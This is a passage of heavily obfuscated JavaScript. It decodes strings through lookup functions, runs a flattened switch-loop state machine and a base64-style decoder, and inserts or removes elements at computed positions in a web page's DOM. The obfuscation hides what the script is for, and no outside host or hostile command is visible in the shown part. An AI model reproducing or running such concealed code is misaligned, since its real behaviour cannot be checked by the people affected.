BtUOc_(0xdf)])),OoWCaQ(ke4Q78((...HZR9NP)=>{var IYhlBtJ=ke4Q78(HZR9NP=>{return OmFJAmu[HZR9NP<0x62?HZR9NP>0x62?HZR9NP+0x27:HZR9NP>0x62?HZR9NP-0x4d:HZR9NP<-0x63?HZR9NP-0x40:HZR9NP<0x62?HZR9NP<0x62?HZR9NP<0x62?HZR9NP>-0x63?HZR9NP+0x62:HZR9NP-0x48:HZR9NP-0x2c:HZR9NP+0x55:HZR9NP-0x34:HZR9NP+0x7]},0x1);void(HZR9NP[BtUOc_(0x4e)]=0x1,HZR9NP[IYhlBtJ(-0x3f)]=HZR9NP[0x0],HZR9NP[0x1]={xTxxqz:Nr5s_b(pd3MT_j(0x2a))},HZR9NP.dLtcTD=[Nr5s_b(0x51)],HZR9NP[0x4d]=-0x4b,Pj0OEpn[ZH7Vah[pd3MT_j(-0x21)]](O_DuuJg(HZR9NP.dLtcTD[HZR9NP[BtUOc_(0x6e)]+0x4b]+vTfFI4p+Nr5s_b(0x57)+Nbwx3oB(HZR9NP[IYhlBtJ(-0x3f)])[Nr5s_b.apply(BtUOc_(0x56),[HZR9NP[0x4d]-(HZR9NP[0x4d]-0x3e)])](Nr5s_b(HZR9NP[BtUOc_(0x6e)]+0xa0))[Nr5s_b(0x20)](),HZR9NP[HZR9NP[0x4d]+BtUOc_(0x8d)].xTxxqz,sQjhig=0x27)))},0x0),0x1),i2nxQSf))},0x1)),Nr5s_b(0x58)+Nr5s_b(BtUOc_(0xd6)));function Q66FyI(Nbwx3oB,ZH7Vah){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x108?Nbwx3oB+0x19:Nbwx3oB>0x108?Nbwx3oB+0xe:Nbwx3oB>0x43?Nbwx3oB>0x108?Nbwx3oB+0x16:Nbwx3oB<0x43?Nbwx3oB-0x6:Nbwx3oB-0x44:Nbwx3oB-0x46]},0x1);for(var IYhlBtJ=wSMA9fQ(-HZR9NP(0x6a))[Nr5s_b(0x5a)](Nbwx3oB),yg_wQF4=IYhlBtJ[Nr5s_b(0x5b)](ZH7Vah),Pj0OEpn=0x0;Pj0OEpn<yg_wQF4[Nr5s_b.call(void 0x0,BtUOc_(0x57))];Pj0OEpn++)O_DuuJg(BtUOc_(0x52),sQjhig=-0x17)!==yg_wQF4[Pj0OEpn][Nr5s_b(0x5c)][Nr5s_b[BtUOc_(0x61)](void 0x0,0x37)](Nr5s_b(HZR9NP(0xa0)))&&(yg_wQF4[Pj0OEpn][Nr5s_b(0x5c)]=Nr5s_b(0x5e))}void(GzbCdqC=(Q66FyI(Nr5s_b[BtUOc_(0x61)](void 0x0,0x5f)+'ts','p'),O_DuuJg(function(...Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4;function Pj0OEpn(Nbwx3oB){return OmFJAmu[Nbwx3oB>-0x45?Nbwx3oB>0x80?Nbwx3oB+0x1c:Nbwx3oB>0x80?Nbwx3oB+0x57:Nbwx3oB<0x80?Nbwx3oB<-0x45?Nbwx3oB+0x32:Nbwx3oB<-0x45?Nbwx3oB-0x39:Nbwx3oB>0x80?Nbwx3oB+0x17:Nbwx3oB+0x44:Nbwx3oB-0x1b:Nbwx3oB+0x12]}typeof(Nbwx3oB.length=0x0,Nbwx3oB[Pj0OEpn(-0x1f)]=BtUOc_(0x70),Nbwx3oB.fAIik3x=[Nr5s_b(Nbwx3oB[Pj0OEpn(-0x1f)]+0x25)],Nbwx3oB[BtUOc_(0x78)]={ArnNBuR:Nr5s_b(0x61),lQoRfPK:Nr5s_b(Nbwx3oB[BtUOc_(0x71)]+BtUOc_(0x67))},Nbwx3oB[Pj0OEpn(-0x1f)]=-0x3b,ZH7Vah=wSMA9fQ(-0xc).create(BtUOc_(0x75)),HZR9NP=[],IYhlBtJ=wSMA9fQ(-Pj0OEpn(-0x1e))[Nr5s_b(BtUOc_(0x9a))+Nbwx3oB.XwSnKR.ArnNBuR+'r'](Nr5s_b[BtUOc_(0x63)](void 0x0,[BtUOc_(0xde)])),yg_wQF4=IYhlBtJ.querySelectorAll(Nr5s_b.call(void 0x0,Nbwx3oB.O4UlAdm+0x9e)),Nbwx3oB.LIQUFR=wSMA9fQ(-BtUOc_(0x93)).ceil(O_DuuJg(.2,yg_wQF4.length,pM5b5Ws(Pj0OEpn(-0x36)))),Nbwx3oB.DDNTt2W=wSMA9fQ(-(Nbwx3oB[Pj0OEpn(-0x1f)]+0x1db)).ceil(O_DuuJg(.5,yg_wQF4.length,pM5b5Ws(Nbwx3oB.O4UlAdm+0x45))),Nbwx3oB[Pj0OEpn(-0x1c)]=wSMA9fQ(-0xe6).querySelector(Nr5s_b(0x64)),Nbwx3oB[Pj0OEpn(-0x37)]=wSMA9fQ(-Pj0OEpn(-0x1e)).querySelector(Nr5s_b(0x65)+'ad'),Nbwx3oB[Nbwx3oB.O4UlAdm+0x45]=wSMA9fQ(-(Nbwx3oB[Pj0OEpn(-0x1f)]+(Nbwx3oB[Pj0OEpn(-0x1f)]+0x15c))).querySelector(Nr5s_b(0x66)),Nbwx3oB[0xb]=wSMA9fQ(-0xe6).querySelector(Nr5s_b(BtUOc_(0xd8))),Nbwx3oB[0xc]=wSMA9fQ(-Pj0OEpn(-0x1e)).getElementById(Nr5s_b(0x68)),Nbwx3oB[Pj0OEpn(-0xf)]=wSMA9fQ(-(Nbwx3oB[BtUOc_(0x71)]+BtUOc_(0xa4))).getElementById(Nr5s_b(0x69)),null!=Nbwx3oB[0xa]&&'\n'!=Nbwx3oB[Nbwx3oB[Pj0OEpn(-0x1f)]+0x45][Nr5s_b(0x6a)+Nbwx3oB.fAIik3x[0x0]]&&IYhlBtJ[Nr5s_b(BtUOc_(0x79))](Nbwx3oB[Nbwx3oB.O4UlAdm+Pj0OEpn(0x1)],IYhlBtJ[Nr5s_b(0x6d)+Nr5s_b(0x6e)][0x0]),null!=Nbwx3oB[0xb]&&'\n'!=Nbwx3oB[Pj0OEpn(-0x1d)][Nr5s_b(0x5c)]&&IYhlBtJ[Nr5s_b[BtUOc_(0x63)](void 0x0,[0x6f])](Nbwx3oB[Nbwx3oB.O4UlAdm+0x46]),Pj0OEpn(-0x44)<yg_wQF4[Nr5s_b(0x5)]?(null!=Nbwx3oB.TBToFt&&'\n'!=Nbwx3oB[Pj0OEpn(-0x1c)][Nr5s_b(0x5c)]&&(HZR9NP=[Nbwx3oB[Pj0OEpn(-0x1c)],Pj0OEpn(-0x1b)!==Nbwx3oB[Nbwx3oB.O4UlAdm+Pj0OEpn(-0x1a)]?Nbwx3oB[0xc]:yg_wQF4[Nbwx3oB.LIQUFR]],new pd3MT_j(Nr5s_b(0x70),BtUOc_(0x56),Nr5s_b(BtUOc_(0x77))).j9pSer),BtUOc_(0x75)!=Nbwx3oB[Pj0OEpn(-0x37)]&&'\n'!=Nbwx3oB[0x9][Nr5s_b(Nbwx3oB.O4UlAdm+BtUOc_(0xe1))+Nr5s_b.call(Pj0OEpn(-0x3a),Pj0OEpn(-0x1))]&&(HZR9NP=[Nbwx3oB[0x9],null!==Nbwx3oB[0xd]?Nbwx3oB[0xd]:yg_wQF4[Nbwx3oB.DDNTt2W]],new pd3MT_j(Nr5s_b(0x70),Pj0OEpn(-0x3a),zl1qy6[Pj0OEpn(-0x39)]).j9pSer)):(Nbwx3oB.TBToFt[Nr5s_b(Nbwx3oB.O4UlAdm+0xad)+Nbwx3oB[Pj0OEpn(-0x18)].lQoRfPK][Nr5s_b.apply(void 0x0,[0x74])](Nbwx3oB.TBToFt),Nbwx3oB[BtUOc_(0x59)][Nr5s_b(0x75)][Nr5s_b(0x74)](Nbwx3oB[0x9])));function pd3MT_j(Nbwx3oB,pd3MT_j,L1uGIgC){var i2nxQSf=[Nr5s_b(0x78)],ZqwJFjF,CjQYRU5;void(ZqwJFjF={[Nr5s_b.apply(Pj0OEpn(-0x3a),[0x70])]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var pd3MT_j=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x124?Nbwx3oB>0x124?Nbwx3oB+0x4e:Nbwx3oB<0x124?Nbwx3oB>0x5f?Nbwx3oB<0x124?Nbwx3oB>0x124?Nbwx3oB-0xd:Nbwx3oB<0x5f?Nbwx3oB-0x41:Nbwx3oB<0x124?Nbwx3oB-0x60:Nbwx3oB+0x3e:Nbwx3oB-0x53:Nbwx3oB-0x46:Nbwx3oB+0x48:Nbwx3oB-0x5a]},0x1);typeof(Nbwx3oB.length=0x3,Nbwx3oB.c0uJs7=Nbwx3oB[0x2]);var [L1uGIgC,i2nxQSf]=HZR9NP;i2nxQSf[Nr5s_b[pd3MT_j(0x75)](void 0x0,0x75)][Nr5s_b(Pj0OEpn(-0x17))](L1uGIgC,i2nxQSf[Nr5s_b[pd3MT_j(0x75)](Pj0OEpn(-0x3a),BtUOc_(0xdc))])},0x0),0x3)},CjQYRU5=CjQYRU5);if(pd3MT_j==Nr5s_b(0x77)&&phTazKE.ERaZV85>-0x4a){HZR9NP=[]}CjQYRU5=pd3MT_j==i2nxQSf[Pj0OEpn(-0x44)]?ZH7Vah[Nbwx3oB]||(ZH7Vah[Nbwx3oB]=function(...pd3MT_j){return HZR9NP=pd3MT_j,ZqwJFjF[Nbwx3oB].call(this,Nr5s_b(BtUOc_(0xe2)))}):ZqwJFjF[Nbwx3oB](Nr5s_b.call(void 0x0,0x7a));return L1uGIgC==Nr5s_b(Pj0OEpn(-0x19))&&phTazKE.QYGTngK()?{j9pSer:CjQYRU5}:CjQYRU5}}(),sQjhig=BtUOc_(0x65)),{[Nr5s_b(0x7b)]:Nr5s_b(0x7c),[Nr5s_b(0x7d)+BtUOc_(0x7f)]:function(Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j;function L1uGIgC(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x82?Nbwx3oB+0x35:Nbwx3oB>0x82?Nbwx3oB+0x5a:Nbwx3oB>-0x43?Nbwx3oB<-0x43?Nbwx3oB+0x52:Nbwx3oB<-0x43?Nbwx3oB+0x43:Nbwx3oB>-0x43?Nbwx3oB>-0x43?Nbwx3oB>0x82?Nbwx3oB-0xa:Nbwx3oB>-0x43?Nbwx3oB+0x42:Nbwx3oB+0x57:Nbwx3oB+0xa:Nbwx3oB-0x33:Nbwx3oB-0x1c]}typeof(ZH7Vah=Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x2f),HZR9NP=[Nr5s_b(0x2f)],IYhlBtJ=BtUOc_(0x7d),yg_wQF4=-0x28f,Pj0OEpn=0x26f,pd3MT_j={[BtUOc_(0x7e)]:-L1uGIgC(-0x14),k:BtUOc_(0x7b),aS:()=>(IYhlBtJ-=0x1a0,yg_wQF4+=L1uGIgC(0xf)),h:Nr5s_b(L1uGIgC(-0x12)),X:-0x2a3,u:-0x388,[BtUOc_(0x96)]:0xf,F:-L1uGIgC(-0x34),bg:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j.bd,yg_wQF4-=0x22,(Pj0OEpn*=0x2,Pj0OEpn-=IYhlBtJ==BtUOc_(0x7d)?-0x36:'be')},0x0),az:ke4Q78(()=>{return IYhlBtJ*=pd3MT_j.j,IYhlBtJ+=0x1d},0x0),n:0x27,[L1uGIgC(0xe)]:-BtUOc_(0x60),m:Nr5s_b(0x7e)+Nr5s_b(0x7f),ab:()=>(pd3MT_j.W(),yg_wQF4+=0x266,Pj0OEpn+=0x6c),E:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x2?ZH7Vah>0xc7?ZH7Vah-0x33:ZH7Vah>0x2?ZH7Vah>0x2?ZH7Vah<0xc7?ZH7Vah<0xc7?ZH7Vah-0x3:ZH7Vah-0x1b:ZH7Vah+0x33:ZH7Vah-0x62:ZH7Vah+0x9:ZH7Vah-0x5]},0x1);return yg_wQF4+=pd3MT_j[Nbwx3oB(0x35)]},aL:-BtUOc_(0xf6),g:Nr5s_b(L1uGIgC(0x6)),[BtUOc_(0xa2)]:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah<0x3c?ZH7Vah-0x19:ZH7Vah<0x101?ZH7Vah<0x101?ZH7Vah-0x3d:ZH7Vah+0x3c:ZH7Vah-0x63]},0x1);return Pj0OEpn*=BtUOc_(0x7a),Pj0OEpn+=Nbwx3oB(0x64)},r:Nr5s_b(BtUOc_(0x4d))+Nr5s_b(L1uGIgC(0x3d))+BtUOc_(0x7f),[BtUOc_(0x90)]:BtUOc_(0x6c),aQ:ke4Q78(()=>{return IYhlBtJ+=IYhlBtJ-0x29},0x0),[L1uGIgC(0xb)]:-BtUOc_(0x5e),bd:-BtUOc_(0x80),j:0x2,d:Nr5s_b(BtUOc_(0x5d)),S:ke4Q78((Nbwx3oB=pd3MT_j.r==-0x2a3)=>{if(Nbwx3oB&&phTazKE.F0roHtY()){return pd3MT_j[BtUOc_(0xb2)]()}return IYhlBtJ-=0x7c},0x0),[L1uGIgC(-0x9)]:BtUOc_(0x4c),aH:ke4Q78(()=>{return yg_wQF4*=L1uGIgC(-0x14),yg_wQF4+=0x433},0x0),[L1uGIgC(-0x5)]:(...ZH7Vah)=>{var HZR9NP=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0xce?ZH7Vah-0x6:ZH7Vah<0x9?ZH7Vah-0x3e:ZH7Vah<0xce?ZH7Vah>0xce?ZH7Vah-0x57:ZH7Vah>0x9?ZH7Vah<0xce?ZH7Vah>0xce?ZH7Vah+0x32:ZH7Vah>0x9?ZH7Vah>0xce?ZH7Vah-0x5e:ZH7Vah-0xa:ZH7Vah-0x2f:ZH7Vah-0x61:ZH7Vah+0x1:ZH7Vah-0x4]},0x1);typeof(ZH7Vah.length=HZR9NP(0xa),ZH7Vah[HZR9NP(0x3f)]=HZR9NP(0x40),ZH7Vah.kzfZ36=Nr5s_b[HZR9NP(0x1f)](BtUOc_(0x56),HZR9NP(0x15)));return ZH7Vah[BtUOc_(0x81)]>HZR9NP(0x6e)?ZH7Vah[ZH7Vah[0xd]+0x80]:pd3MT_j.a=(Pj0OEpn==0x1b7&&mjDsMKd)<(pd3MT_j.k==0x6?Nbwx3oB:wSMA9fQ(-0x35e))[ZH7Vah.kzfZ36]},bc:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j.l=='aZ'?pd3MT_j.bb:-0x43,yg_wQF4-=0xb4,Pj0OEpn+=0x161,pd3MT_j[L1uGIgC(0x15)]=!0x1},0x0),aK:ke4Q78(()=>{if((Pj0OEpn==-0x19||pd3MT_j)[BtUOc_(0x8b)]&&phTazKE.xiUozGf()){yg_wQF4+=IYhlBtJ-BtUOc_(0x83);return BtUOc_(0x84)}pd3MT_j[L1uGIgC(0x26)]();return L1uGIgC(-0xa)},0x0),[BtUOc_(0x9f)]:ke4Q78((Nbwx3oB=Pj0OEpn==yg_wQF4+0x664)=>{if(!Nbwx3oB&&phTazKE.o4Lrg8>-0x33){return yg_wQF4}return yg_wQF4+=pd3MT_j.d==BtUOc_(0xed)?pd3MT_j.aD:0x13d},0x0),y:0x2cf,aj:-L1uGIgC(-0x1b),ae:()=>(Pj0OEpn+=0x6c,pd3MT_j.f=L1uGIgC(0x4)),[BtUOc_(0xbb)]:ke4Q78((Nbwx3oB=pd3MT_j[L1uGIgC(-0x9)]==-0x21)=>{if(Nbwx3oB&&phTazKE.Qdv_rm[Nr5s_b(L1uGIgC(-0x8))](L1uGIgC(-0x42))=='o'){return yg_wQF4==-0x36}return IYhlBtJ-=L1uGIgC(0x19)},0x0),bn:OoWCaQ(ke4Q78((...Nbwx3oB)=>{!(Nbwx3oB.length=BtUOc_(0x52),Nbwx3oB[BtUOc_(0x87)]=Nbwx3oB[BtUOc_(0x4c)]);return Nbwx3oB[BtUOc_(0x87)][L1uGIgC(0x18)]?0x2a7:0x126},0x0),BtUOc_(0x52)),bo:ke4Q78(Nbwx3oB=>{return Nbwx3oB.q?0x390:0x132},0x1),bp:ke4Q78(Nbwx3oB=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x35?Nbwx3oB<0x35?Nbwx3oB-0x0:Nbwx3oB-0x36:Nbwx3oB-0x18]},0x1);return Nbwx3oB!=0x45&&(Nbwx3oB!=L1uGIgC(0x6d)&&Nbwx3oB+ZH7Vah(0xf4))},0x1),bq:ke4Q78(Nbwx3oB=>{return Nbwx3oB[BtUOc_(0xac)]?-0x9a:0xe9},0x1),br:ke4Q78(Nbwx3oB=>{return Nbwx3oB.o?0x1ec:BtUOc_(0xae)},0x1),[L1uGIgC(0x23)]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{!(Nbwx3oB[L1uGIgC(-0x40)]=BtUOc_(0x52),Nbwx3oB[L1uGIgC(-0x6)]=Nbwx3oB[L1uGIgC(-0x42)]);return Nbwx3oB[L1uGIgC(-0x6)]+0x20b},0x0),L1uGIgC(-0x3c))});while(IYhlBtJ+yg_wQF4+Pj0OEpn!=0x154){var i2nxQSf,ZqwJFjF,CjQYRU5,Kx24s3q,zl1qy6,vTfFI4p,HCuH3b,mjDsMKd,Z97qQt;function wI2iZUe(Nbwx3oB){return OmFJAmu[Nbwx3oB>0xfb?Nbwx3oB+0x6:Nbwx3oB<0xfb?Nbwx3oB>0x36?Nbwx3oB>0xfb?Nbwx3oB-0x2a:Nbwx3oB>0x36?Nbwx3oB>0x36?Nbwx3oB>0xfb?Nbwx3oB-0x51:Nbwx3oB-0x37:Nbwx3oB+0xf:Nbwx3oB+0x34:Nbwx3oB+0xe:Nbwx3oB+0x54]}switch(IYhlBtJ+yg_wQF4+Pj0OEpn){case!phTazKE.QYGTngK()?-wI2iZUe(0x73):0x120:!(pd3MT_j[L1uGIgC(-0x5)](),IYhlBtJ+=0x23d,yg_wQF4+=pd3MT_j[wI2iZUe(0x80)],Pj0OEpn+=pd3MT_j[wI2iZUe(0xc8)]=='v'?'w':0xd5);break;case phTazKE.ERaZV85>-L1uGIgC(-0x28)?wI2iZUe(0xc2):0xae:case phTazKE.Qdv_rm[HZR9NP[0x0]](0x0)==L1uGIgC(-0x4)?0x2a2:-0xbf:default:!(pd3MT_j.bh='bi',pd3MT_j[wI2iZUe(0x76)]=mjDsMKd<(IYhlBtJ==-0x1e?wSMA9fQ(0xcc):Nbwx3oB)[Nr5s_b(wI2iZUe(0x42))],pd3MT_j.S());break;case L1uGIgC(-0x29):case phTazKE.o4Lrg8>-L1uGIgC(-0x2)?0x3b2:-wI2iZUe(0x78):case phTazKE.o4Lrg8>-0x33?0x216:BtUOc_(0x73):void(IYhlBtJ=-BtUOc_(0x8e),pd3MT_j.bg());break;case phTazKE.QYGTngK()?pd3MT_j.bo(pd3MT_j):null:pd3MT_j[L1uGIgC(0x36)]();break;case!phTazKE.xiUozGf()?0x5b:0x97:!(Pj0OEpn=0x42,IYhlBtJ-=0xfa,yg_wQF4-=wI2iZUe(0x7a),Pj0OEpn+=0x1cd);break;case phTazKE.F0roHtY()?pd3MT_j.bp(IYhlBtJ):BtUOc_(0x56):case BtUOc_(0x9b):case!(phTazKE.Qdv_rm[Nr5s_b(0x2f)](L1uGIgC(-0x42))=='o')?0xd8:0x3c4:!(pd3MT_j.a=HCuH3b!=(Pj0OEpn==-0x54?BtUOc_(0x56):pd3MT_j)[BtUOc_(0x90)],IYhlBtJ+=0xf7,yg_wQF4*=IYhlBtJ-0x5f,yg_wQF4+=0x204);break;case phTazKE.Qdv_rm[Nr5s_b(0x2f)](BtUOc_(0x4c))==L1uGIgC(-0x4)?yg_wQF4!=-0x3d&&yg_wQF4+0x1b9:null:void(IYhlBtJ+=IYhlBtJ+0x3bb,yg_wQF4-=0x151,Pj0OEpn*=L1uGIgC(-0x14),Pj0OEpn-=0x364,pd3MT_j.e=!0x1);break;case!phTazKE.xiUozGf()?0xc6:0x116:void(i2nxQSf=i2nxQSf,ZqwJFjF=ZqwJFjF,CjQYRU5=CjQYRU5,Pj0OEpn*=0x2,Pj0OEpn-=0x252);break;case phTazKE.VEiJiv()?L1uGIgC(0x6b):0xb7:case 0x53:case 0x1dc:case phTazKE.ERaZV85>-L1uGIgC(-0x28)?BtUOc_(0xa5):wI2iZUe(0x7c):if((Pj0OEpn==0x28c?pd3MT_j:wSMA9fQ(-0x216)).a&&phTazKE.QYGTngK()){pd3MT_j.ab();break}typeof(IYhlBtJ+=Pj0OEpn==yg_wQF4+0x52f?0xba:'ac',yg_wQF4+=IYhlBtJ-0x2a,Pj0OEpn-=0x1fc);break;case!(phTazKE.o4Lrg8>-0x33)?L1uGIgC(-0x38):yg_wQF4!=-0x2a3&&yg_wQF4+0x3c4:!(Kx24s3q=Kx24s3q,zl1qy6=zl1qy6,vTfFI4p=vTfFI4p,HCuH3b=HCuH3b,yg_wQF4-=0x12,pd3MT_j.b=!0x1);break;case phTazKE.QYGTngK()?BtUOc_(0xda):-BtUOc_(0x53):pd3MT_j.bk='bl';if(IYhlBtJ==yg_wQF4+0x2ec&&phTazKE.xiUozGf()){void(pd3MT_j.az(),yg_wQF4*=BtUOc_(0x7a),yg_wQF4+=0x44e,Pj0OEpn+=Pj0OEpn+(IYhlBtJ-0x640));break}typeof(Z97qQt=O_DuuJg(yg_wQF4==-0x2d0?Z97qQt:wSMA9fQ(0x112),wSMA9fQ(-0x110)[pd3MT_j.m](ZqwJFjF),sQjhig=pd3MT_j.n),yg_wQF4-=L1uGIgC(0x63),pd3MT_j.o=wI2iZUe(0x7d));break;case pd3MT_j.bq(pd3MT_j):case L1uGIgC(0x69):void(pd3MT_j[L1uGIgC(-0x3)]=(Kx24s3q=this[(pd3MT_j.k==L1uGIgC(-0x13)?pd3MT_j:wSMA9fQ(-wI2iZUe(0x7e))).g][Nr5s_b(0x37)]((pd3MT_j[L1uGIgC(0x13)]==-0x51?wSMA9fQ(L1uGIgC(0x27)):Nbwx3oB)[Nr5s_b(0x2f)](mjDsMKd++)),zl1qy6=this[(yg_wQF4==0x4d||pd3MT_j).g][(yg_wQF4==pd3MT_j.aj||pd3MT_j)[wI2iZUe(0x98)]](Nbwx3oB[Nr5s_b(BtUOc_(0x86))](mjDsMKd++)),vTfFI4p=this[Nr5s_b(0x7b)][pd3MT_j.h](Nbwx3oB[Nr5s_b(BtUOc_(0x86))](mjDsMKd++)),HCuH3b=this[Nr5s_b(wI2iZUe(0x7f))][pd3MT_j.h](Nbwx3oB[Nr5s_b(0x2f)](mjDsMKd++)),i2nxQSf=Kx24s3q<<0x2|zl1qy6>>BtUOc_(0xe7),ZqwJFjF=((IYhlBtJ==-0x1||zl1qy6)&(Pj0OEpn==(typeof pd3MT_j[wI2iZUe(0x80)]==Nr5s_b(0x81)?-0x46:L1uGIgC(0x9))?pd3MT_j:wSMA9fQ(-0x25e))[L1uGIgC(0x8)])<<Pj0OEpn-0x2f4|(pd3MT_j.u==BtUOc_(0x97)||vTfFI4p)>>(pd3MT_j[wI2iZUe(0xa1)]=pd3MT_j).j,CjQYRU5=((Pj0OEpn==0x2f8?vTfFI4p:wSMA9fQ(-0x128))&0x3)<<(IYhlBtJ==L1uGIgC(0xa)&&pd3MT_j).k|HCuH3b,Z97qQt=(pd3MT_j[L1uGIgC(0x52)]=='at'?NaN:O_DuuJg)(IYhlBtJ==L1uGIgC(0xa)?Z97qQt:wSMA9fQ(-L1uGIgC(0x5)),wSMA9fQ(-L1uGIgC(0x2f))[Nr5s_b.call(BtUOc_(0x56),L1uGIgC(0x79))](i2nxQSf),sQjhig=pd3MT_j[L1uGIgC(0x5d)]==L1uGIgC(-0x14)?0x27:'aw'),yg_wQF4==-0x2d0?vTfFI4p:yg_wQF4)!=pd3MT_j[L1uGIgC(0x2)],IYhlBtJ+=pd3MT_j[wI2iZUe(0x84)],yg_wQF4+=Pj0OEpn-0x359,pd3MT_j[L1uGIgC(0x10)]=BtUOc_(0xba));break;case phTazKE.ERaZV85>-0x4a?wI2iZUe(0x85):0xf2:case 0x2b0:case!(phTazKE.ERaZV85>-wI2iZUe(0x51))?-wI2iZUe(0x86):0x252:case!(phTazKE.Qdv_rm[ZH7Vah](0x0)=='o')?BtUOc_(0xb9):0x1c0:typeof(pd3MT_j.a=(yg_wQF4==0x4c||mjDsMKd)<(yg_wQF4==(pd3MT_j[L1uGIgC(0x1d)]==-BtUOc_(0x52)?pd3MT_j.B:-0x28f)?Nbwx3oB:wSMA9fQ(-0x198))[Nr5s_b.call(void 0x0,0x5)],IYhlBtJ-=0x77,yg_wQF4+=pd3MT_j[BtUOc_(0x9c)],Pj0OEpn+=wI2iZUe(0x88));break;case phTazKE.QYGTngK()?0x3a0:-0xf8:case phTazKE.QYGTngK()?pd3MT_j[BtUOc_(0x9e)]?Pj0OEpn-0x282:0x2f3:L1uGIgC(-0x38):if(pd3MT_j.aK()==L1uGIgC(-0xa)&&phTazKE.o4Lrg8>-0x33){break}case 0x2d3:case pd3MT_j.br(pd3MT_j):case phTazKE.F0roHtY()?0x362:-0xd6:case 0xc0:pd3MT_j[L1uGIgC(0x11)]();break;case phTazKE.xiUozGf()?L1uGIgC(0x12):0x8e:case!(phTazKE.ERaZV85>-0x4a)?wI2iZUe(0x41):pd3MT_j.bs(yg_wQF4):return Z97qQt=(pd3MT_j.aV=GzbCdqC)[pd3MT_j[L1uGIgC(0x13)]](Z97qQt),pd3MT_j.aX=Z97qQt;case phTazKE.VEiJiv()?pd3MT_j[wI2iZUe(0x8e)]?0x24e:L1uGIgC(0x16):L1uGIgC(-0x38):case phTazKE.xyVmvB()?0x204:-BtUOc_(0x52):if(yg_wQF4==pd3MT_j[wI2iZUe(0xa2)]){void(IYhlBtJ+=Pj0OEpn==(pd3MT_j[Nr5s_b(0x83)+Nr5s_b(0x84)+'ty']('H')?pd3MT_j.J:BtUOc_(0xd1))?'K':-0x77,yg_wQF4-=0x2d);break}!(mjDsMKd=(pd3MT_j[Nr5s_b.call(L1uGIgC(-0x38),BtUOc_(0xa5))]('l')&&pd3MT_j).c,Nbwx3oB=(pd3MT_j.h==Nr5s_b.call(void 0x0,BtUOc_(0x7c))?Nbwx3oB:wSMA9fQ(-0xc7))[(IYhlBtJ==0x138&&pd3MT_j).d](/[^A-Za-z0-9\+\/\=]/g,''),IYhlBtJ+=yg_wQF4==yg_wQF4?wI2iZUe(0x42):pd3MT_j.Q,pd3MT_j[wI2iZUe(0x91)]=L1uGIgC(0x4));break;case 0x118:case 0x2bd:case 0x1ea:case!phTazKE.F0roHtY()?-0x3f:0x22d:typeof(Z97qQt='',pd3MT_j.E());break;case!phTazKE.F0roHtY()?0xa9:0x7d:pd3MT_j[BtUOc_(0xe4)]();break;case phTazKE.Qdv_rm[Nr5s_b(wI2iZUe(0x71))](0x0)=='o'?0x1d0:0xb0:case 0x1f1:case!(phTazKE.Qdv_rm[Nr5s_b(L1uGIgC(-0x8))](0x0)=='o')?0x14:0x1fe:case 0x17c:!(IYhlBtJ+=L1uGIgC(0x19),yg_wQF4-=0x293,Pj0OEpn-=0x6c);break;case!(phTazKE.o4Lrg8>-wI2iZUe(0x77))?0x1e:L1uGIgC(0x73):if(wI2iZUe(0x7d)){void(IYhlBtJ-=0x3e,yg_wQF4-=0xb4,Pj0OEpn+=0x161,pd3MT_j.e=!0x1);break}!(IYhlBtJ=-0x83,pd3MT_j.bc());break;case BtUOc_(0xc0):if((pd3MT_j.aR=pd3MT_j)[L1uGIgC(-0x3)]){void(IYhlBtJ*=0x2,IYhlBtJ-=0x7d,yg_wQF4*=0x2,yg_wQF4+=0x285);break}typeof(yg_wQF4+=0x33,pd3MT_j.q=wI2iZUe(0x7d));break;case 0x178:if(IYhlBtJ==-0x3b){!(IYhlBtJ+=0x12,yg_wQF4+=pd3MT_j.aL,Pj0OEpn+=IYhlBtJ-0x12d);break}IYhlBtJ-=0x145;break;case 0x295:case phTazKE.nzKv2Q()?L1uGIgC(0x55):0x7d:void(pd3MT_j.aQ(),yg_wQF4+=0x33,pd3MT_j[L1uGIgC(0x1c)]=!0x1);break;case 0x10e:case BtUOc_(0xec):typeof(Z97qQt=(pd3MT_j.aL==-0x22f?wSMA9fQ(-0x128):O_DuuJg)(Z97qQt,(pd3MT_j.h==0x1f||wSMA9fQ(-0x110))[Nr5s_b[BtUOc_(0x63)](wI2iZUe(0x41),[0x7e])+Nr5s_b.apply(void 0x0,[BtUOc_(0xd2)])](CjQYRU5),sQjhig=pd3MT_j.n),yg_wQF4-=0x2b)}}},[Nr5s_b(0x86)]:function(Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn;function pd3MT_j(Nbwx3oB){return OmFJAmu[Nbwx3oB>0xba?Nbwx3oB-0x7:Nbwx3oB<0xba?Nbwx3oB<0xba?Nbwx3oB>0xba?Nbwx3oB+0x2a:Nbwx3oB<-0xb?Nbwx3oB+0x1e:Nbwx3oB<-0xb?Nbwx3oB+0x56:Nbwx3oB<-0xb?Nbwx3oB-0x1e:Nbwx3oB+0xa:Nbwx3oB-0x3d:Nbwx3oB-0x2b]}!(ZH7Vah=[Nr5s_b(0x8a)],HZR9NP=-pd3MT_j(0xa7),IYhlBtJ=-pd3MT_j(0x36),yg_wQF4=0x214,Pj0OEpn={[BtUOc_(0xc2)]:()=>yg_wQF4==(yg_wQF4==0x2a?'R':0x79),[pd3MT_j(0x71)]:ke4Q78(()=>{!(L1uGIgC+=0x2,yg_wQF4-=BtUOc_(0xc1));return'aM'},0x0),v:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return 